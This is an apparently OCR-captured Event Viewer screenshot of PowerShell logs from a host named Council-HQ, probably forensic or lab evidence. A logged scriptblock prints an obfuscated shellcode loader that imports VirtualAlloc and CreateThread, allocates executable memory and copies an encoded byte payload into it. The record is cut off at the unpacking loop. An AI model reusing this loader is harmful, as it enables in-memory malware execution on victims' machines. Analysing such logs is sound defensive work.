 Event Viewer
File Action View Help
Event Viewer (Local)
Custom Views
Windows Logs
Applications and Services Logs
Saved Logs
Microsoft-Windows-AppXDeploymentServer%4Operational
Microsoft-Windows-Store%4Operational
Microsoft-Windows-PowerShell%4Operational
Subscriptions
Microsoft-Windows-PowerShell%4Operational Number of events: 32
Level Date and Time Source Event ID Task Category
Warning 7/05/2022 1:43:51 AM PowerShell (Microsoft-Windows-PowerShe... 4104 Execute a Remote Command
Information 7/05/2022 1:42:12 AM PowerShell (Microsoft-Windows-PowerShe... 40962 PowerShell Console Startup
Information 7/05/2022 1:42:10 AM PowerShell (Microsoft-Windows-PowerShe... 53504 PowerShell Named Pipe IPC
Information 7/05/2022 1:42:10 AM PowerShell (Microsoft-Windows-PowerShe... 40961 PowerShell Console Startup
Information 7/05/2022 1:40:31 AM PowerShell (Microsoft-Windows-PowerShe... 4103 Executing Pipeline
Warning 7/05/2022 1:40:31 AM PowerShell (Microsoft-Windows-PowerShe... 4104 Execute a Remote Command
Information 7/05/2022 1:38:18 AM PowerShell (Microsoft-Windows-PowerShe... 40962 PowerShell Console Startup
Event 4104, PowerShell (Microsoft-Windows-PowerShell)
General Details
Creating Scriptblock text (1 of 1):
$OleSPrlmhB = @"
[DllImport("kernel32.dll")]
public static extern IntPtr VirtualAlloc(IntPtr lpAddress, uint dwSize, uint flAllocationType, uint flProtect);
[DllImport("kernel32.dll")]
public static extern IntPtr CreateThread(IntPtr lpThreadAttributes, uint dwStackSize, IntPtr lpStartAddress, IntPtr lpParameter, uint dwCreationFlags, IntPtr lpThreadId);
"@
[byte[]] $stage1 = 0x99, 0x85, 0x93, 0xaa, 0xb3, 0xe2, 0xa6, 0xb9, 0xe5, 0xa3, 0xe2, 0x8e, 0xe1, 0xb7, 0x8e, 0xa5, 0xb9, 0xe2, 0x8e, 0xb3;
[byte[]] $stage2 = 0xac, 0xff, 0xff, 0xff, 0xe2, 0xb2, 0xe0, 0xa5, 0xa2, 0xa4, 0xbb, 0x8e, 0xb7, 0xe1, 0x8e, 0xe4, 0xa5, 0xe1, 0xe1;
$tNZvQCljVk = Add-Type -memberDefinition $OleSPrlmhB -Name "Win32" -namespace Win32Functions -passthru;
[Byte[]] $HVOASfFuNSxRXR =
0x2d,0x99,0x52,0x35,0x21,0x39,0x1d,0xd1,0xd1,0xd1,0x90,0x80,0x90,0x81,0x83,0x99,0xe0,0x03,0xb4,0x99,0x5a,0x83,0xb1,0x99,0x5a,0x83,0xc9,0x80,0x87,0x99,0x5a,0x83,0xf1,0x99,0xde,0x66,0x9b,0x9b,0x9c,0xe0,0x18,0x99,0x5a,0xa3,0x81,0x99,0x
e0,0x11,0x7d,0xed,0xb0,0xad,0xd3,0xfd,0xf1,0x90,0x10,0x18,0xdc,0x90,0xd0,0x10,0x33,0x3c,0x83,0x99,0x5a,0x83,0xf1,0x90,0x80,0x5a,0x93,0xed,0x99,0xd0,0x01,0xb7,0x50,0xa9,0xc9,0xda,0xd3,0xde,0x54,0xa3,0xd1,0xd1,0xd1,0x5a,0x51,0x59,0xd1
,0xd1,0xd1,0x99,0x54,0x11,0xa5,0xb6,0x99,0xd0,0x01,0x5a,0x99,0xc9,0x81,0x95,0x5a,0x91,0xf1,0x98,0xd0,0x01,0x32,0x87,0x99,0x2e,0x18,0x9c,0xe0,0x18,0x90,0x5a,0xe5,0x59,0x99,0xd0,0x07,0x99,0xe0,0x11,0x90,0x10,0x18,0xdc,0x7d,0x90,0xd0,0x
10,0xe9,0x31,0xa4,0x20,0x9d,0xd2,0x9d,0xf5,0xd9,0x94,0xe8,0x00,0xa4,0x09,0x89,0x95,0x5a,0x91,0xf5,0x98,0xd0,0x01,0xb7,0x90,0x5a,0xdd,0x99,0x95,0x5a,0x91,0xcd,0x98,0xd0,0x01,0x90,0x5a,0xd5,0x59,0x90,0x89,0x90,0x89,0x8f,0x88,0x99,0xd0,
0x01,0x8b,0x90,0x89,0x90,0x88,0x90,0x8b,0x99,0x52,0x3d,0xf1,0x90,0x83,0x2e,0x31,0x89,0x90,0x88,0x8b,0x99,0x5a,0xc3,0x38,0x9a,0x2e,0x2e,0x2e,0x8c,0x98,0x6f,0xa6,0xa2,0xe3,0x8e,0xe2,0xe3,0xd1,0xd1,0x90,0x87,0x98,0x58,0x37,0x99,0x50,0x3
d,0x71,0xd0,0xd1,0xd1,0x98,0x58,0x34,0x98,0x6d,0xd3,0xd1,0xd4,0xe8,0x11,0x79,0xd1,0xc3,0x90,0x85,0x98,0x58,0x35,0x9d,0x58,0x20,0x90,0x6b,0x9d,0xa6,0xf7,0xd6,0x2e,0x04,0x9d,0x58,0x3b,0xb9,0xd0,0xd0,0xd1,0xd1,0x88,0x90,0x6b,0xf8,0x51
,0xba,0xd1,0x2e,0x04,0xbb,0xdb,0x90,0x8f,0x81,0x81,0x9c,0xe0,0x18,0x9c,0xe0,0x11,0x99,0x2e,0x11,0x99,0x58,0x13,0x99,0x2e,0x11,0x99,0x58,0x10,0x90,0x6b,0x3b,0xde,0x0e,0x31,0x2e,0x04,0x99,0x58,0x16,0xbb,0xc1,0x90,0x89,0x9d,0x58,0x33,0x
99,0x58,0x28,0x90,0x6b,0x48,0x74,0xa5,0xb0,0x2e,0x04,0x54,0x11,0xa5,0xdb,0x98,0x2e,0x1f,0xa4,0x34,0x39,0x42,0xd1,0xd1,0xd1,0x99,0x52,0x3d,0xc1,0x99,0x58,0x33,0x9c,0xe0,0x18,0xbb,0xd5,0x90,0x89,0x99,0x58,0x28,0x90,0x6b,0xd3,0x08,0x19
,0x8e,0x2e,0x04,0x52,0x29,0xd1,0xaf,0x84,0x99,0x52,0x15,0xf1,0x8f,0x58,0x27,0xbb,0x91,0x90,0x88,0xb9,0xd1,0xc1,0xd1,0xd1,0x90,0x89,0x99,0x58,0x23,0x99,0xe0,0x18,0x90,0x6b,0x89,0x75,0x82,0x34,0x2e,0x04,0x99,0x58,0x12,0x98,0x58,0x16,0x9
c,0xe0,0x18,0x98,0x58,0x21,0x99,0x58,0x0b,0x99,0x58,0x28,0x90,0x6b,0xd3,0x08,0x19,0x8e,0x2e,0x04,0x52,0x29,0xd1,0xac,0xf9,0x89,0x90,0x86,0x88,0xb9,0xd1,0x91,0xd1,0xd1,0x90,0x89,0xbb,0xd1,0x8b,0x90,0x6b,0xda,0xfe,0xde,0xe1,0x2e,0x04,
0x86,0x88,0x90,0x6b,0xa4,0xbf,0x9c,0xb0,0x2e,0x04,0x98,0x2e,0x1f,0x38,0xed,0x2e,0x2e,0x2e,0x99,0xd0,0x12,0x99,0xf8,0x17,0x99,0x54,0x27,0xa4,0x65,0x90,0x2e,0x36,0x89,0xbb,0xd1,0x88,0x98,0x16,0x13,0x21,0x64,0x73,0x87,0x2e,0x04;
[array]::Reverse($stage2);
$hRffYLENA = $tNZvQCljVk::VirtualAlloc(0,[Math]::Max($HVOASfFuNSxRXR.Length,0x1000),0x3000,0x40);
$stage3 = $stage1 + $stage2;
[System.Runtime.InteropServices.Marshal]::Copy($HVOASfFuNSxRXR,0,$hRffYLENA,$HVOASfFuNSxRXR.Length);
# Unpack Shellcode;
for($i=0; $i -lt $HVOASfFuNSxRXR.count ; $i++)
Log Name: Microsoft-Windows-PowerShell/Operational
Source: PowerShell (Microsoft-Windc Logged: 7/05/2022 1:40:31 AM
Event ID: 4104 Task Category: Execute a Remote Command
Level: Warning Keywords: None
User: S-1-5-21-2389065719-334210 Computer: Council-HQ
OpCode: On create calls
More Information: Event Log Online Help